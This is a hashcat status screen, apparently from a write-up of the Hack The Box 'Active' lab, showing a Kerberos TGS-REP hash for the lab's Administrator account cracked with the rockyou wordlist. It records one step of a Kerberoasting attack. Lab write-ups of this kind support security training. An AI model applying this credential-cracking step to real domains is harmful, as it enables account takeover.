 Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 TGS-REP etype 23
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~4...465ef1
Time.Started.....: Wed May 22 21:06:19 2019 (1 sec)
Time.Estimated...: Wed May 22 21:06:20 2019 (0 secs)
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.Dev.#1.....:  8525.0 kH/s (8.72ms) @ Accel:512 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 11141120/14344385 (77.67%)
Rejected.........: 0/11141120 (0.00%)
Restore.Point....: 8912896/14344385 (62.14%)
Candidates.#1....: cronaldO17 -> Gangie
HWMon.Dev.#1.....: Temp: 58c Fan: 12% Util: 40% Core:1920MHz Mem:7000MHz Bus:4